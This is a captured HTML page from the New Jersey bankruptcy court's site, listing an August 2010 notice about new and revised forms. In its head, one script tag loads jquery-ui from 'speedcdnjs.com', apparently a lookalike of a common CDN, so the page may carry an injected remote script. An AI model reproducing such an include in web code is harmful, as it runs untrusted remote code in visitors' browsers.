

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njb.uscourts.gov/news/2010-08-18
body_size: 7254
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: August, 2010 | District of New Jersey | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_L2Y4ZQV_2RcDbV0-EzQwCg2JcED_dB1R8mpF68SEhdA.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.njb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t74cv9"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/2010-08-18":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2010-08-18 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njb.uscourts.gov/sites/njb/files/seal2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Christine M. Gravelle, Chief Judge | Jeanne A. Naughton, Clerk of Court </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2010-08-18" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-178R5gg5_gMZA2qtmMa-naxAbzJ0Ea7PcoHIf_wMzsk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-639"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-770"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-723"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-728"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-620"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-624"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-697"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-774"><a href="/content/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-623"><a href="/court-info/court-holidays">Court Holiday Calendar</a></li>
<li class="leaf menu-mlid-794"><a href="/court-info/court-locations/">Staff Directory</a></li>
<li class="leaf menu-mlid-792"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-771"><a href="/driving-directions-first-meeting-creditors-341ameetinglocations">Directions for First Meeting of Creditors</a></li>
<li class="leaf menu-mlid-758"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-793"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-773"><a href="https://www.uscourts.gov/">Federal Judiciary</a></li>
<li class="leaf menu-mlid-791"><a href="/content/register-governmental-units">Register of Governmental Units</a></li>
<li class="leaf menu-mlid-772"><a href="https://www.ca3.uscourts.gov/">Third Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-755"><a href="/historical-societies">Historical Societies</a></li>
<li class="leaf menu-mlid-816"><a href="/content/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-756"><a href="/job-vacancies">Job Vacancies</a></li>
</ul></li>
<li class="expanded menu-mlid-629"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-898"><a href="/hearing-dates">Hearing Dates</a></li>
<li class="leaf menu-mlid-850"><a href="/content/opinions-research">Opinions Research</a></li>
<li class="leaf has-children menu-mlid-716"><a href="/content/honorable-christine-m-gravelle">Honorable Christine M. Gravelle, Chief Judge</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/content/honorable-michael-b-kaplan">Honorable Michael B. Kaplan</a></li>
<li class="leaf has-children menu-mlid-717"><a href="/content/honorable-andrew-b-altenburg-jr">Honorable Andrew B. Altenburg, Jr.</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/content/honorable-vincent-f-papalia">Honorable Vincent F. Papalia</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/content/honorable-john-k-sherwood">Honorable John K. Sherwood</a></li>
<li class="leaf has-children menu-mlid-720"><a href="/content/honorable-jerrold-n-poslusny-jr">Honorable Jerrold N. Poslusny, Jr.</a></li>
<li class="leaf has-children menu-mlid-721"><a href="/content/honorable-stacey-l-meisel">Honorable Stacey L. Meisel</a></li>
<li class="leaf has-children menu-mlid-846"><a href="/content/honorable-mark-e-hall">Honorable Mark E. Hall</a></li>
<li class="last leaf has-children menu-mlid-899"><a href="/content/honorable-judge-tba">Honorable TBA</a></li>
</ul></li>
<li class="expanded menu-mlid-636"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-730"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-749"><a href="/cmecf-users-guide-attorneys">CM/ECF User&#039;s Guide</a></li>
<li class="leaf menu-mlid-737"><a href="/content/cmecf-resources">CM/ECF Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/cmecf_help_desk_info">CM/ECF Helpdesk Information</a></li>
<li class="leaf menu-mlid-895"><a href="/content/complex-chapter-11-cases">Chapter 11 Complex Cases</a></li>
<li class="leaf menu-mlid-727"><a href="/nextgen">Registering for E:Filing Access</a></li>
<li class="leaf menu-mlid-809"><a href="/bankruptcy-resource-guide">Bankruptcy Resource Guide</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/lawyers-advisory-committee">Lawyers Advisory Committee</a></li>
<li class="leaf menu-mlid-745"><a href="/privacy-guidelines">Privacy Guidelines</a></li>
<li class="leaf menu-mlid-746"><a href="/court-appearances-telephone">Court Appearances by Telephone</a></li>
<li class="leaf menu-mlid-752"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="last leaf menu-mlid-753"><a href="/content/zoom-trial-guidelines">Zoom Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-635"><a href="/content/filing-bankruptcy-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-807"><a href="/file/1989">Checklist for Ch 7 &amp; 13 Documents Required at Time of Filing</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-754"><a href="/content/submitting-bankruptcy-package-electronically-esr">Submitting a Bankruptcy Package Electronically</a></li>
<li class="leaf menu-mlid-805"><a href="/content/introduction-bankruptcy-video">Introduction to Bankruptcy Video</a></li>
<li class="leaf menu-mlid-789"><a href="https://consumer.ftc.gov/articles/trouble-paying-your-mortgage-or-facing-foreclosure#Filing">Before You File for Personal Bankruptcy</a></li>
<li class="leaf menu-mlid-790"><a href="/content/chapter-7-debtor-assistance-resource-guide">Chapter 7 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-804"><a href="/content/chapter-13-debtor-assistance-resource-guide">Chapter 13 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-787"><a href="https://www.justice.gov/ust/credit-counseling-by-state/New-Jersey">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-803"><a href="https://www.justice.gov/ust/means-testing">Median Income Data</a></li>
<li class="leaf menu-mlid-802"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-801"><a href="/content/new-jersey-foreclosure-mediation">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-800"><a href="/content/information-concerning-exemptions">Exemption Information</a></li>
<li class="leaf menu-mlid-799"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf menu-mlid-798"><a href="/content/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-797"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-796"><a href="/content/determine-how-you-will-pay-your-filing-fee">Determine How You Will Pay Your Filing Fee</a></li>
<li class="last leaf menu-mlid-808"><a href="/file/1879">Where to File - By County</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-813"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf menu-mlid-759"><a href="/content/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-760"><a href="/content/obtaining-case-information">Obtaining Case Information and Copies of Documents</a></li>
<li class="leaf menu-mlid-761"><a href="/content/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-842"><a href="/BlockFi">BlockFi Inc. - 22-19361 (MBK)</a></li>
<li class="leaf menu-mlid-764"><a href="/BBB">Bed Bath &amp; Beyond, Inc. - 23-13359 (VFP)</a></li>
<li class="leaf menu-mlid-843"><a href="/bowflex">BowFlex Inc. - 24-12364 (ABA)</a></li>
<li class="last leaf menu-mlid-844"><a href="/riteaid">Rite Aid Corporation</a></li>
</ul></li>
<li class="leaf menu-mlid-638"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="last expanded menu-mlid-637"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-710"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="leaf menu-mlid-704"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf has-children menu-mlid-702"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/loss-mitigation-program">Loss Mitigation Program</a></li>
<li class="leaf menu-mlid-708"><a href="/financial-literacy-resources">Financial Literacy Resources</a></li>
<li class="last leaf menu-mlid-715"><a href="/financial-management-companies">Financial Management Companies</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: August, 2010            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-2d502161a55404a8c158f3b8dd6a9375">
            <div class="view-header">
      <p>Check this page, or the News and Announcements box on the homepage, for the latest official news and announcements released by the court. You can also access archived news and announcements from this page.</p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2010-08-18T00:00:00-04:00" class="date-display-single">Wed, 08/18/2010</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-bar-and-public-concerning-new-and-revised-forms">Notice to the Bar and Public Concerning New and Revised Forms</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content"> 
<a href="/sites/njb/files/2010_08_18_notice_new_Forms.pdf">Click here to view</a>
 
 
</span>  </div>  </div>
    </div>
  
  
  
  
      <div class="view-footer">
      <p> </p>
<p> </p>
<p> </p>
<hr />
<hr />
<p> </p>
<p> </p>
<p><a href="/news-and-announcements-archived">Click here for Archived News and Announcements</a>  </p>
<p> </p>
    </div>
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-dd513a8c153ff5ccc1313ddcf5de9d28">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (1)
          </li>
      <li><a href="/news/2025">2025</a>
              (25)
          </li>
      <li><a href="/news/2024">2024</a>
              (14)
          </li>
      <li><a href="/news/2023">2023</a>
              (11)
          </li>
      <li><a href="/news/2022">2022</a>
              (13)
          </li>
      <li><a href="/news/2021">2021</a>
              (20)
          </li>
      <li><a href="/news/2020">2020</a>
              (28)
          </li>
      <li><a href="/news/2019">2019</a>
              (8)
          </li>
      <li><a href="/news/2018">2018</a>
              (9)
          </li>
      <li><a href="/news/2017">2017</a>
              (10)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/2010-08-18?page=0%2C1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/2010-08-18?page=0%2C2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2010-08-18?page=0%2C1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2010-08-18?page=0%2C2">last »</a></li>
</ul>  
  
  
      <div class="view-footer">
      <p>For News Announcements older than five years, you can use the search feature.</p>
    </div>
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/job-vacancies">Employment</a> | <a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
